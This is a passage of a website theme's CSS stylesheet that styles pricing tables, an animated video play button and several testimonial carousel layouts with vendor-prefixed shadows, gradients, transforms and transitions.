  -ms-box-shadow: 0px 0px 15px rgba(34, 34, 34, 0.36);
  -o-box-shadow: 0px 0px 15px rgba(34, 34, 34, 0.36);
  box-shadow: 0px 0px 15px rgba(34, 34, 34, 0.36);
}
.ct-pricing-default .ct-pricing-title {
  font-size: 22px;
  margin-bottom: 37px;
  font-weight: 600;
  color: #272c31;
}
.ct-pricing-default .ct-pricing-price {
  font-size: 48px;
  line-height: 1;
  font-weight: 600;
  font-family: 'Poppins', sans-serif;
  color: #0674fd;
  margin-bottom: 20px;
}
.ct-pricing-default .ct-pricing-time {
  font-size: 16px;
  font-weight: 600;
  color: #7c7e80;
}
.ct-pricing-default .ct-pricing-meta {
  border-bottom: 1px solid #eee;
  padding-bottom: 24px;
}
.ct-pricing-default .ct-pricing-holder {
  padding-top: 27px;
}
.ct-pricing-default .ct-pricing-holder .ct-pricing-content {
  list-style: none;
  margin: 0;
  font-size: 18px;
  color: #333;
}
.ct-pricing-default .ct-pricing-holder .ct-pricing-content li {
  padding: 4px 0;
}
.ct-pricing-default .ct-pricing-holder .ct-pricing-button {
  margin-top: 32px;
}
.ct-pricing-default .ct-pricing-holder .ct-pricing-button .btn {
  line-height: 47px;
}
.ct-pricing-default:not(.is-feature) .ct-pricing-holder .ct-pricing-button .btn {
  background-color: #0674fd;
  background-image: none;
}
.ct-pricing-default.style-dark {
  background-color: #302f2f;
  border-color: #4e4e4e;
}
.ct-pricing-default.style-dark .ct-pricing-title {
  color: #fff;
}
.ct-pricing-default.style-dark .ct-pricing-meta {
  border-color: #4e4e4e;
}
.ct-pricing-default.style-dark .ct-pricing-time {
  color: #c8c6c6;
}
.ct-pricing-default.style-dark .ct-pricing-content {
  color: #fff;
}
.ct-pricing-default.style-dark .ct-pricing-button .btn {
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.ct-pricing-default.style-dark.is-feature {
  border-color: #0674fd;
}
.ct-pricing-default.style-dark-2 {
  background-color: transparent;
  border: 3px solid #403f3f;
}
.ct-pricing-default.style-dark-2 .ct-pricing-title {
  color: #fff;
  font-weight: 400;
}
.ct-pricing-default.style-dark-2 .ct-pricing-price {
  font-weight: 400;
  color: #808080;
}
.ct-pricing-default.style-dark-2 .ct-pricing-meta {
  border-color: #4e4e4e;
}
.ct-pricing-default.style-dark-2 .ct-pricing-time {
  color: #e7e9ea;
  font-weight: 400;
}
.ct-pricing-default.style-dark-2 .ct-pricing-content {
  color: #fff;
}
.ct-pricing-default.style-dark-2 .ct-pricing-button .btn {
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  line-height: 48px;
  padding: 0 40px;
  -webkit-border-radius: 7px;
  -khtml-border-radius: 7px;
  -moz-border-radius: 7px;
  -ms-border-radius: 7px;
  -o-border-radius: 7px;
  border-radius: 7px;
  background-image: none;
  background-color: #808080 !important;
  color: #fff;
  font-size: 16px;
  text-transform: capitalize;
  font-weight: 400;
}
.ct-pricing-default.style-dark-2 .ct-pricing-button .btn:before {
  content: "";
  position: absolute;
  top: -2px;
  left: -2px;
  width: calc(100% + 4px);
  width: -webkit-calc(100% + 4px);
  height: calc(100% + 4px);
  height: -webkit-calc(100% + 4px);
  background-color: #333;
  transform-origin: right center;
  -webkit-transform-origin: right center;
  -webkit-transform: scale(0, 1);
  -khtml-transform: scale(0, 1);
  -moz-transform: scale(0, 1);
  -ms-transform: scale(0, 1);
  -o-transform: scale(0, 1);
  transform: scale(0, 1);
  -webkit-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -khtml-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -moz-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -ms-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -o-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  z-index: -1;
  opacity: 1;
}
.ct-pricing-default.style-dark-2 .ct-pricing-button .btn:after {
  display: none;
}
.ct-pricing-default.style-dark-2 .ct-pricing-button .btn:hover:before {
  transform-origin: left center;
  -webkit-transform-origin: left center;
  -webkit-transform: scale(1, 1);
  -khtml-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  transform: scale(1, 1);
}
.ct-pricing-default.style-dark-2.is-feature {
  border-color: #808080;
}
.ct-video-button {
  font-size: 12px;
  line-height: 60px;
  width: 60px;
  height: 60px;
  color: #fff;
  background-color: #0674fd;
  background-image: -webkit-gradient(linear, left top, right top, from(#0674fd), to(#00d0f9));
  background-image: -webkit-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -moz-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -ms-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -o-linear-gradient(left, #0674fd, #00d0f9);
  background-image: linear-gradient(left, #0674fd, #00d0f9);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0674fd', endColorStr='#00d0f9', gradientType='1');
  -webkit-border-radius: 60px;
  -khtml-border-radius: 60px;
  -moz-border-radius: 60px;
  -ms-border-radius: 60px;
  -o-border-radius: 60px;
  border-radius: 60px;
  text-align: center;
  display: inline-block;
  vertical-align: middle;
  position: relative;
  z-index: 1;
}
.ct-video-button:before, .ct-video-button:after {
  content: '';
  -webkit-border-radius: 100%;
  -khtml-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  position: absolute;
  z-index: -1;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-video-button:before {
  height: 88px;
  width: 88px;
  background-color: rgba(6, 116, 253, 0.17);
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(6, 116, 253, 0.17)), to(rgba(0, 208, 249, 0.17)));
  background-image: -webkit-linear-gradient(left, rgba(6, 116, 253, 0.17), rgba(0, 208, 249, 0.17));
  background-image: -moz-linear-gradient(left, rgba(6, 116, 253, 0.17), rgba(0, 208, 249, 0.17));
  background-image: -ms-linear-gradient(left, rgba(6, 116, 253, 0.17), rgba(0, 208, 249, 0.17));
  background-image: -o-linear-gradient(left, rgba(6, 116, 253, 0.17), rgba(0, 208, 249, 0.17));
  background-image: linear-gradient(left, rgba(6, 116, 253, 0.17), rgba(0, 208, 249, 0.17));
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(6, 116, 253, 0.17)', endColorStr='rgba(0, 208, 249, 0.17)', gradientType='1');
  background-color: transparent;
  top: -14px;
  left: -14px;
}
.ct-video-button:after {
  height: 110px;
  width: 110px;
  background-color: rgba(6, 116, 253, 0.15);
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(6, 116, 253, 0.15)), to(rgba(0, 208, 249, 0.15)));
  background-image: -webkit-linear-gradient(left, rgba(6, 116, 253, 0.15), rgba(0, 208, 249, 0.15));
  background-image: -moz-linear-gradient(left, rgba(6, 116, 253, 0.15), rgba(0, 208, 249, 0.15));
  background-image: -ms-linear-gradient(left, rgba(6, 116, 253, 0.15), rgba(0, 208, 249, 0.15));
  background-image: -o-linear-gradient(left, rgba(6, 116, 253, 0.15), rgba(0, 208, 249, 0.15));
  background-image: linear-gradient(left, rgba(6, 116, 253, 0.15), rgba(0, 208, 249, 0.15));
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(6, 116, 253, 0.15)', endColorStr='rgba(0, 208, 249, 0.15)', gradientType='1');
  background-color: transparent;
  top: -25px;
  left: -25px;
}
.ct-video-button:hover, .ct-video-button:focus, .ct-video-button:active {
  color: #fff;
}
.ct-video-button:hover:before, .ct-video-button:focus:before, .ct-video-button:active:before, .ct-video-button:hover:after, .ct-video-button:focus:after, .ct-video-button:active:after {
  width: 60px;
  height: 60px;
  left: 0;
  top: 0;
  opacity: 0;
}
.rev_slider_wrapper .ct-video-button {
  line-height: 70px;
  width: 70px;
  height: 70px;
  font-size: 15px !important;
  color: #0674fd;
  background-color: #fff;
  background-image: none;
  text-align: center !important;
}
.rev_slider_wrapper .ct-video-button:before {
  display: none;
}
.rev_slider_wrapper .ct-video-button:after {
  top: -10px;
  left: -10px;
  width: 90px;
  height: 90px;
  background-color: rgba(255, 255, 255, 0.35);
  background-image: none;
}
.ct-testimonial-carousel1 .testimonial-featured {
  position: relative;
  display: inline-block;
  border: 11px solid #fff;
  -webkit-border-radius: 165px;
  -khtml-border-radius: 165px;
  -moz-border-radius: 165px;
  -ms-border-radius: 165px;
  -o-border-radius: 165px;
  border-radius: 165px;
  margin-bottom: 40px;
  max-width: 176px;
}
.ct-testimonial-carousel1 .testimonial-featured:before {
  content: '';
  position: absolute;
  top: -7px;
  left: -7px;
  width: calc(100% + 14px);
  width: -webkit-calc(100% + 14px);
  height: calc(100% + 14px);
  height: -webkit-calc(100% + 14px);
  -webkit-border-radius: 165px;
  -khtml-border-radius: 165px;
  -moz-border-radius: 165px;
  -ms-border-radius: 165px;
  -o-border-radius: 165px;
  border-radius: 165px;
  border: 3px solid #0674fd;
}
.ct-testimonial-carousel1 .testimonial-description {
  font-size: 18px;
  line-height: 2;
  color: #efefef;
  margin-bottom: 20px;
}
.ct-testimonial-carousel1 .testimonial-title {
  font-size: 28px;
  color: #fff;
  margin-bottom: 4px;
}
.ct-testimonial-carousel1 .testimonial-position {
  color: #00d0f9;
  font-size: 18px;
}
.ct-testimonial-carousel1 .grid-item-inner {
  text-align: center;
}
.ct-testimonial-carousel1 .owl-dots .owl-dot {
  background-color: #0674fd;
  background-image: -webkit-gradient(linear, left top, right top, from(#0674fd), to(#00d0f9));
  background-image: -webkit-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -moz-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -ms-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -o-linear-gradient(left, #0674fd, #00d0f9);
  background-image: linear-gradient(left, #0674fd, #00d0f9);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0674fd', endColorStr='#00d0f9', gradientType='1');
}
.ct-testimonial-carousel1 .owl-dots .owl-dot.active {
  background-color: #fff;
  background-image: none;
}
.ct-testimonial-carousel2 .testimonial-featured {
  height: 116px;
  width: 116px;
  -webkit-border-radius: 116px;
  -khtml-border-radius: 116px;
  -moz-border-radius: 116px;
  -ms-border-radius: 116px;
  -o-border-radius: 116px;
  border-radius: 116px;
  border: 4px solid #fff;
  -webkit-box-shadow: 0 9px 10px rgba(255, 51, 179, 0.41);
  -khtml-box-shadow: 0 9px 10px rgba(255, 51, 179, 0.41);
  -moz-box-shadow: 0 9px 10px rgba(255, 51, 179, 0.41);
  -ms-box-shadow: 0 9px 10px rgba(255, 51, 179, 0.41);
  -o-box-shadow: 0 9px 10px rgba(255, 51, 179, 0.41);
  box-shadow: 0 9px 10px rgba(255, 51, 179, 0.41);
  margin: 0 auto 34px auto;
  position: relative;
}
.ct-testimonial-carousel2 .testimonial-featured img {
  -webkit-border-radius: 116px;
  -khtml-border-radius: 116px;
  -moz-border-radius: 116px;
  -ms-border-radius: 116px;
  -o-border-radius: 116px;
  border-radius: 116px;
}
.ct-testimonial-carousel2 .testimonial-featured a i {
  height: 37px;
  position: absolute;
  top: 3px;
  right: -13px;
  background-color: #0674fd;
  width: 37px;
  line-height: 37px;
  border-radius: 37px;
  font-size: 16px;
  color: #fff;
}
.ct-testimonial-carousel2 .testimonial-featured a i.fa-dribbble {
  background-color: #fd226a;
}
.ct-testimonial-carousel2 .testimonial-featured a i.fa-facebook {
  background-color: #0060ff;
}
.ct-testimonial-carousel2 .testimonial-featured a i.fa-twitter {
  background-color: #019cff;
}
.ct-testimonial-carousel2 .testimonial-title {
  font-size: 22px;
  color: #162171;
  font-weight: 700;
  margin-bottom: 0px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-testimonial-carousel2 .testimonial-position {
  font-family: 'Poppins', sans-serif;
  font-size: 16px;
  color: #999;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-testimonial-carousel2 .testimonial-description {
  font-size: 16px;
  line-height: 32px;
  color: #3a505f;
  font-family: 'Poppins', sans-serif;
  margin-bottom: 23px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-testimonial-carousel2 .testimonial-icon {
  font-size: 232px;
  color: #fff;
  font-family: "Playfair Display";
  text-shadow: 0 2px 18px rgba(61, 61, 61, 0.21);
  -webkit-text-shadow: 0 2px 18px rgba(61, 61, 61, 0.21);
  position: absolute;
  top: -78px;
  left: 14px;
  line-height: 1;
}
.ct-testimonial-carousel2 .grid-item-inner {
  overflow: hidden;
  position: relative;
  padding: 63px 50px 55px;
}
.ct-testimonial-carousel2 .grid-item-inner:before {
  content: '';
  z-index: -1;
  height: 150px;
  width: 255px;
  background-image: -webkit-linear-gradient(120deg, #0841c6, #05c6fb);
  background-image: -moz-linear-gradient(120deg, #0841c6, #05c6fb);
  background-image: -ms-linear-gradient(120deg, #0841c6, #05c6fb);
  background-image: -o-linear-gradient(120deg, #0841c6, #05c6fb);
  background-image: linear-gradient(120deg, #0841c6, #05c6fb);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0841c6', endColorStr='#05c6fb');
  position: absolute;
  -webkit-border-radius: 38px;
  -khtml-border-radius: 38px;
  -moz-border-radius: 38px;
  -ms-border-radius: 38px;
  -o-border-radius: 38px;
  border-radius: 38px;
  top: -55px;
  left: -62px;
  -webkit-transform: rotate(-44deg);
  -khtml-transform: rotate(-44deg);
  -moz-transform: rotate(-44deg);
  -ms-transform: rotate(-44deg);
  -o-transform: rotate(-44deg);
  transform: rotate(-44deg);
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  opacity: 0.1;
}
.ct-testimonial-carousel2 .ct-testimonial-item {
  background-color: #fff;
  margin: 60px 0 40px;
  -webkit-box-shadow: 0 2px 32px rgba(61, 61, 61, 0.1);
  -khtml-box-shadow: 0 2px 32px rgba(61, 61, 61, 0.1);
  -moz-box-shadow: 0 2px 32px rgba(61, 61, 61, 0.1);
  -ms-box-shadow: 0 2px 32px rgba(61, 61, 61, 0.1);
  -o-box-shadow: 0 2px 32px rgba(61, 61, 61, 0.1);
  box-shadow: 0 2px 32px rgba(61, 61, 61, 0.1);
  position: relative;
  text-align: center;
  z-index: 1;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-testimonial-carousel2 .ct-testimonial-item:before {
  content: '';
  z-index: -1;
  height: 10px;
  width: 100%;
  background-color: #0841c6;
  background-image: -webkit-gradient(linear, left top, right top, from(#0841c6), to(#05c6fb));
  background-image: -webkit-linear-gradient(left, #0841c6, #05c6fb);
  background-image: -moz-linear-gradient(left, #0841c6, #05c6fb);
  background-image: -ms-linear-gradient(left, #0841c6, #05c6fb);
  background-image: -o-linear-gradient(left, #0841c6, #05c6fb);
  background-image: linear-gradient(left, #0841c6, #05c6fb);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0841c6', endColorStr='#05c6fb', gradientType='1');
  -webkit-box-shadow: 0 0px 9px rgba(5, 198, 251, 0.21);
  -khtml-box-shadow: 0 0px 9px rgba(5, 198, 251, 0.21);
  -moz-box-shadow: 0 0px 9px rgba(5, 198, 251, 0.21);
  -ms-box-shadow: 0 0px 9px rgba(5, 198, 251, 0.21);
  -o-box-shadow: 0 0px 9px rgba(5, 198, 251, 0.21);
  box-shadow: 0 0px 9px rgba(5, 198, 251, 0.21);
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-testimonial-carousel2 .ct-testimonial-item:hover {
  background-color: #162171;
  -webkit-transform: translateY(-20px);
  -khtml-transform: translateY(-20px);
  -moz-transform: translateY(-20px);
  -ms-transform: translateY(-20px);
  -o-transform: translateY(-20px);
  transform: translateY(-20px);
  -webkit-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39);
  -khtml-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39);
  -moz-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39);
  -ms-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39);
  -o-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39);
  box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39);
}
.ct-testimonial-carousel2 .ct-testimonial-item:hover:before {
  opacity: 0;
}
.ct-testimonial-carousel2 .ct-testimonial-item:hover .grid-item-inner:before {
  opacity: 1;
}
.ct-testimonial-carousel2 .ct-testimonial-item:hover .testimonial-title, .ct-testimonial-carousel2 .ct-testimonial-item:hover .testimonial-description, .ct-testimonial-carousel2 .ct-testimonial-item:hover .testimonial-position {
  color: #fff;
}
.ct-testimonial-carousel2 .owl-stage-outer {
  padding: 0px 30px;
  margin: 0 -30px;
}
.ct-testimonial-carousel2 .owl-stage-outer .owl-item {
  opacity: 0;
  -webkit-transition: all 180ms linear 0ms;
  -khtml-transition: all 180ms linear 0ms;
  -moz-transition: all 180ms linear 0ms;
  -ms-transition: all 180ms linear 0ms;
  -o-transition: all 180ms linear 0ms;
  transition: all 180ms linear 0ms;
}
.ct-testimonial-carousel2 .owl-stage-outer .owl-item.active {
  opacity: 1;
}
.ct-testimonial-carousel3 .ct-testimonial-nav {
  text-align: center;
  position: relative;
  padding: 0 40px;
  margin-bottom: 21px;
}
.ct-testimonial-carousel3 .ct-testimonial-nav:before {
  content: '';
  height: 1px;
  width: 100%;
  background-color: #dadcde;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  left: 0;
}
.ct-testimonial-carousel3 .ct-testimonial-nav .owl-nav {
  display: block;
  margin: 0;
}
.ct-testimonial-carousel3 .ct-testimonial-nav .owl-nav .owl-prev, .ct-testimonial-carousel3 .ct-testimonial-nav .owl-nav .owl-next {
  margin: 0;
  position: absolute;
  height: 40px;
  width: 40px;
  line-height: 40px;
  border: none;
  background-color: #d6d8d9;
  color: #0e0e0e;
  font-size: 16px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.ct-testimonial-carousel3 .ct-testimonial-nav .owl-nav .owl-prev:hover, .ct-testimonial-carousel3 .ct-testimonial-nav .owl-nav .owl-next:hover {
  background-color: #0042ff;
  color: #fff;
}
.ct-testimonial-carousel3 .ct-testimonial-nav .owl-nav .owl-prev {
  left: -40px;
}
@media screen and (max-width: 1400px) {
  .ct-testimonial-carousel3 .ct-testimonial-nav .owl-nav .owl-prev {
    left: 0;
  }
}
.ct-testimonial-carousel3 .ct-testimonial-nav .owl-nav .owl-next {
  right: -40px;
}
@media screen and (max-width: 1400px) {
  .ct-testimonial-carousel3 .ct-testimonial-nav .owl-nav .owl-next {
    right: 0;
  }
}
.ct-testimonial-carousel3 .ct-testimonial-nav .testimonial-shape {
  position: absolute;
  top: -20px;
  left: -20px;
  -webkit-border-radius: 165px;
  -khtml-border-radius: 165px;
  -moz-border-radius: 165px;
  -ms-border-radius: 165px;
  -o-border-radius: 165px;
  border-radius: 165px;
  border: 3px solid #e3e3e3;
  background-color: #eff4f7;
  z-index: -1;
  width: calc(100% + 40px);
  width: -webkit-calc(100% + 40px);
  height: calc(100% + 40px);
  height: -webkit-calc(100% + 40px);
  -webkit-transition: all 240ms linear 0ms;
  -khtml-transition: all 240ms linear 0ms;
  -moz-transition: all 240ms linear 0ms;
  -ms-transition: all 240ms linear 0ms;
  -o-transition: all 240ms linear 0ms;
  transition: all 240ms linear 0ms;
  opacity: 0;
  -webkit-animation: item_hexagon 2s infinite linear;
  -moz-animation: item_hexagon 2s infinite linear;
  -o-animation: item_hexagon 2s infinite linear;
  animation: item_hexagon 2s infinite linear;
  -webkit-animation-play-state: paused;
  -moz-animation-play-state: paused;
  -o-animation-play-state: paused;
  animation-play-state: paused;
}
.ct-testimonial-carousel3 .ct-testimonial-nav .testimonial-shape:before {
  content: '';
  position: absolute;
  width: 33px;
  height: 33px;
  top: -5px;
  left: 32px;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#0042ff), to(#32c6f6));
  background-image: -webkit-linear-gradient(bottom, #0042ff, #32c6f6);
  background-image: -moz-linear-gradient(bottom, #0042ff, #32c6f6);
  background-image: -ms-linear-gradient(bottom, #0042ff, #32c6f6);
  background-image: -o-linear-gradient(bottom, #0042ff, #32c6f6);
  background-image: linear-gradient(bottom, #0042ff, #32c6f6);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0042ff', endColorStr='#32c6f6');
  -webkit-border-radius: 100%;
  -khtml-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  -webkit-box-shadow: 0 7px 16px rgba(12, 12, 12, 0.22);
  -khtml-box-shadow: 0 7px 16px rgba(12, 12, 12, 0.22);
  -moz-box-shadow: 0 7px 16px rgba(12, 12, 12, 0.22);
  -ms-box-shadow: 0 7px 16px rgba(12, 12, 12, 0.22);
  -o-box-shadow: 0 7px 16px rgba(12, 12, 12, 0.22);
  box-shadow: 0 7px 16px rgba(12, 12, 12, 0.22);
}
@media screen and (max-width: 991px) {
  .ct-testimonial-carousel3 .ct-testimonial-nav .testimonial-shape:before {
    display: none;
  }
}
.ct-testimonial-carousel3 .ct-testimonial-nav .testimonial-shape:after {
  content: '';
  position: absolute;
  width: 18px;
  height: 18px;
  bottom: 13px;
  right: 26px;
  background-color: #f700e3;
  background-image: -webkit-gradient(linear, left top, right top, from(#f700e3), to(#701ad1));
  background-image: -webkit-linear-gradient(left, #f700e3, #701ad1);
  background-image: -moz-linear-gradient(left, #f700e3, #701ad1);
  background-image: -ms-linear-gradient(left, #f700e3, #701ad1);
  background-image: -o-linear-gradient(left, #f700e3, #701ad1);
  background-image: linear-gradient(left, #f700e3, #701ad1);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#f700e3', endColorStr='#701ad1', gradientType='1');
  -webkit-border-radius: 100%;
  -khtml-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  -webkit-box-shadow: 0 8px 8px rgba(12, 12, 12, 0.19);
  -khtml-box-shadow: 0 8px 8px rgba(12, 12, 12, 0.19);
  -moz-box-shadow: 0 8px 8px rgba(12, 12, 12, 0.19);
  -ms-box-shadow: 0 8px 8px rgba(12, 12, 12, 0.19);
  -o-box-shadow: 0 8px 8px rgba(12, 12, 12, 0.19);
  box-shadow: 0 8px 8px rgba(12, 12, 12, 0.19);
}
@media screen and (max-width: 991px) {
  .ct-testimonial-carousel3 .ct-testimonial-nav .testimonial-shape:after {
    display: none;
  }
}
.ct-testimonial-carousel3 .ct-testimonial-nav .testimonial-image {
  margin-top: 50px;
  margin-bottom: 30px;
  position: relative;
  z-index: 1;
  display: inline-block;
  max-width: 165px;
}
.ct-testimonial-carousel3 .ct-testimonial-nav .testimonial-image img {
  -webkit-border-radius: 165px;
  -khtml-border-radius: 165px;
  -moz-border-radius: 165px;
  -ms-border-radius: 165px;
  -o-border-radius: 165px;
  border-radius: 165px;
  max-width: 165px;
  width: 100%;
  margin: auto;
  -webkit-box-shadow: 0 7px 8px rgba(224, 224, 224, 0.13);
  -khtml-box-shadow: 0 7px 8px rgba(224, 224, 224, 0.13);
  -moz-box-shadow: 0 7px 8px rgba(224, 224, 224, 0.13);
  -ms-box-shadow: 0 7px 8px rgba(224, 224, 224, 0.13);
  -o-box-shadow: 0 7px 8px rgba(224, 224, 224, 0.13);
  box-shadow: 0 7px 8px rgba(224, 224, 224, 0.13);
  -webkit-transform: scale(0.73);
  -khtml-transform: scale(0.73);
  -moz-transform: scale(0.73);
  -ms-transform: scale(0.73);
  -o-transform: scale(0.73);
  transform: scale(0.73);
  -webkit-transition: all 240ms linear 0ms;
  -khtml-transition: all 240ms linear 0ms;
  -moz-transition: all 240ms linear 0ms;
  -ms-transition: all 240ms linear 0ms;
  -o-transition: all 240ms linear 0ms;
  transition: all 240ms linear 0ms;
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
}
@media screen and (max-width: 991px) {
  .ct-testimonial-carousel3 .ct-testimonial-nav .testimonial-image img {
    -webkit-transform: scale(0.6);
    -khtml-transform: scale(0.6);
    -moz-transform: scale(0.6);
    -ms-transform: scale(0.6);
    -o-transform: scale(0.6);
    transform: scale(0.6);
  }
}
.ct-testimonial-carousel3 .ct-testimonial-nav .testimonial-image:hover .testimonial-shape {
  -webkit-animation-play-state: running;
  -moz-animation-play-state: running;
  -o-animation-play-state: running;
  animation-play-state: running;
}
.ct-testimonial-carousel3 .ct-testimonial-nav .owl-item.active.center .testimonial-image img {
  -webkit-transform: scale(1);
  -khtml-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-filter: grayscale(0%);
  filter: grayscale(0%);
}
.ct-testimonial-carousel3 .ct-testimonial-nav .owl-item.active.center .testimonial-shape {
  opacity: 1;
}
.ct-testimonial-carousel3 .ct-testimonial-main {
  text-align: center;
  position: static;
}
.ct-testimonial-carousel3 .ct-testimonial-main .testimonial-description {
  font-size: 16px;
  line-height: 30px;
  font-family: 'Poppins', sans-serif;
  margin-bottom: 15px;
}
.ct-testimonial-carousel3 .ct-testimonial-main .testimonial-title {
  font-size: 18px;
  line-height: 30px;
  color: #0e0e0e;
  margin-bottom: 4px;
}
.ct-testimonial-carousel3 .ct-testimonial-main .testimonial-position {
  font-size: 15px;
}
.ct-testimonial-carousel3 .ct-testimonial-main .grid-item-inner {
  max-width: 360px;
  margin: 0 auto;
}
.ct-testimonial-carousel3 .ct-testimonial-main .owl-nav {
  margin: 0;
}
.ct-testimonial-carousel3 .ct-testimonial-main .owl-nav .owl-prev, .ct-testimonial-carousel3 .ct-testimonial-main .owl-nav .owl-next {
  margin: 0;
  position: absolute;
  top: 75px;
  width: 100px;
  height: 100px;
  z-index: 99;
  opacity: 0;
}
.ct-testimonial-carousel3 .ct-testimonial-main .owl-nav .owl-prev {
  left: -60px;
}
@media screen and (max-width: 1199px) {
  .ct-testimonial-carousel3 .ct-testimonial-main .owl-nav .owl-prev {
    left: -30px;
  }
}
.ct-testimonial-carousel3 .ct-testimonial-main .owl-nav .owl-next {
  right: -60px;
}
@media screen and (max-width: 1199px) {
  .ct-testimonial-carousel3 .ct-testimonial-main .owl-nav .owl-next {
    right: -30px;
  }
}
.ct-testimonial-wrap {
  position: relative;
}
.ct-testimonial-carousel4 .testimonial-description {
  font-size: 18px;
  line-height: 28px;
  color: #e7e9ea;
  padding-top: 40px;
  margin-bottom: 58px;
  position: relative;
}
.ct-testimonial-carousel4 .testimonial-title {
  margin-bottom: 0;
  font-size: 22px;
  font-weight: 400;
  color: #fff;
}
.ct-testimonial-carousel4 .testimonial-position {
  font-size: 16px;
  color: #808080;
}
.ct-testimonial-carousel4 .testimonial-featured {
  max-width: 100px;
  min-width: 100px;
  -webkit-border-radius: 100px;
  -khtml-border-radius: 100px;
  -moz-border-radius: 100px;
  -ms-border-radius: 100px;
  -o-border-radius: 100px;
  border-radius: 100px;
  border: 5px solid #fff;
  margin-right: 18px;
}
.ct-testimonial-carousel4 .testimonial-featured img {
  -webkit-filter: grayscale(95%);
  filter: grayscale(95%);
  -webkit-border-radius: 100px;
  -khtml-border-radius: 100px;
  -moz-border-radius: 100px;
  -ms-border-radius: 100px;
  -o-border-radius: 100px;
  border-radius: 100px;
}
.ct-testimonial-carousel4 .icon-quote-top, .ct-testimonial-carousel4 .icon-quote-bottom {
  position: absolute;
  color: #808080;
  font-weight: 400;
  font-size: 22px;
}
.ct-testimonial-carousel4 .icon-quote-top {
  top: 9px;
  left: 0;
}
.ct-testimonial-carousel4 .icon-quote-bottom {
  bottom: -24px;
  right: 0;
}
.ct-testimonial-carousel4 .testimonial-holder {
  display: flex;
  flex-wrap: nowrap;
